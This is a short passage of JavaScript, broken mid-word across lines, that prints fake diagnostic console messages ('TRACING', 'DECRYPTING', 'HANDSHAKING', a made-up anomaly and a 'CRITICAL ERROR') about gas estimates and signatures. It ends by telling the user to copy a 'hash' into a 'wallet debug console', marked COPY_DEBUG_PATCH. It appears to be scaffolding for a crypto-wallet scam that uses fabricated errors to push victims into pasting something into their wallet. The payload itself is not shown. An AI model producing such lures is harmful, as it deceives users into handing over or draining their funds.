
y...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_
hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2b1
dc91b inside Failed to fetch bump for `fa
ucet`");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to fetch bump fo
r `faucet`");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH